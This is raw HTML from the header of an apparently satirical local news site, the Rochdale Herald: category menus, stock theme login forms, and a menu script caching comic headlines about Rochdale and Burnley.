<li id="menu-item-5360" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5360"><a href="https://rochdaleherald.co.uk/international/asia/">Asia</a></li>
<li id="menu-item-5361" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5361"><a href="https://rochdaleherald.co.uk/international/australia/">Australia</a></li>
<li id="menu-item-5362" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5362"><a href="https://rochdaleherald.co.uk/international/europe/">Europe</a></li>
<li id="menu-item-5363" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5363"><a href="https://rochdaleherald.co.uk/international/middle-east/">Middle-East</a></li>
</ul>
</li>
<li id="menu-item-5369" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children td-menu-item td-normal-menu menu-item-5369"><a href="https://rochdaleherald.co.uk/other/">Other News</a>
<ul class="sub-menu">
<li id="menu-item-5370" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5370"><a href="https://rochdaleherald.co.uk/other/business/">Business</a></li>
<li id="menu-item-5371" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5371"><a href="https://rochdaleherald.co.uk/other/celebrity/">Celebrity</a></li>
<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
